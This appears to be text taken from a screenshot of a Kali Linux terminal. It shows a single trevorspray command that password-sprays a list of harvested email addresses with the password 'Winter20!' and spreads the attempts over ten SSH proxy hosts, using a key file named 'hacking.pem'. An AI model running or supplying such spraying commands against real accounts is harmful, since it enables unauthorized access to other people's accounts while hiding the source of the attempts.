 root@kali:/opt/trevorspray# ./trevorspray.py -e /opt/trevorspray/log/valid_emails.txt -
-passwords 'Winter20!' --delay 1 --no-current-ip --ssh ubuntu@100.25.38.206 ubuntu@100.
26.177.171 ubuntu@54.237.11.173 ubuntu@52.87.215.116 ubuntu@54.90.26.180 ubuntu@100.26.
217.234 ubuntu@35.168.1.192 ubuntu@100.26.249.41 ubuntu@100.25.171.239 ubuntu@52.3.244.
95 -k hacking.pem